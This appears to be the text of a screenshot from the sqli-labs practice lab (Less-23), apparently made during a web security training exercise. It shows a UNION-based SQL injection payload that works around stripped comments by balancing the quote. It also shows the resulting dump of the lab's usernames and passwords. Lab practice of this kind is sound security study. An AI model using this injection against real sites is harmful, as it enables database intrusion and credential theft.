 Less-23 **Error Based- no comments** - Mozilla Firefox
Less-23 **Error Based- no co
/Less-23/?id=' union select 1,group_concat(username),group_concat(password) from users where 1 or '1' = '
thuctap Web
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:0,0,0,0,0,0,0,0,0,0,0,123,0
SQLI DUMB SERIES-23